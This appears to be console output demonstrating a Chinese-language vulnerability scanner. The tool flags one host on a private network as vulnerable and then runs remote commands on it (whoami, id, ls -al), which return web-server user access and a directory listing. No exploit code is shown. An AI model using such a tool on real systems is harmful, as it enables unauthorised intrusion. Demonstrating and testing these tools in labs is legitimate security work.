 ----------漏洞检测开始----------
192.168.16.129:31010 不存在该漏洞!
192.168.16.129:31010 不存在该漏洞!
192.168.16.129:41979 存在该漏洞!
192.168.16.129:59977 不存在该漏洞!
127.0.0.1 不存在该漏洞!
127.0.0.1 不存在该漏洞!
----------漏洞检测结束----------
----------输出结果如下----------
192.168.16.129:41979
----------输出结果结束----------
----------执行命令模式----------
请输入执行命令的目标URL: 192.168.16.129:41979
请输入你要执行的命令(输入exit则进入选择目标界面): whoami
执行命令的结果如下:
www-data
请输入你要执行的命令(输入exit则进入选择目标界面): id
执行命令的结果如下:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
请输入你要执行的命令(输入exit则进入选择目标界面): ls -al
执行命令的结果如下:
total 172
drwxrwxrwx 1 root     root      4096 Jul 21  2021 .
drwxr-xr-x 1 root     root      4096 Nov 24 06:49 ..
-rwxrwxrwx 1 root     root      3258 Mar  5  2020 .gitignore
-rwxrwxrwx 1 root     root     48410 Mar  5  2020 .htaccess
-rwxrwxrwx 1 root     root         6 Mar  5  2020 1.txt
-rw-r--r-- 1 www-data www-data   740 Jul 21  2021 21_07_21.log
drwxrwxrwx 1 root     root      4096 Mar  5  2020 Addons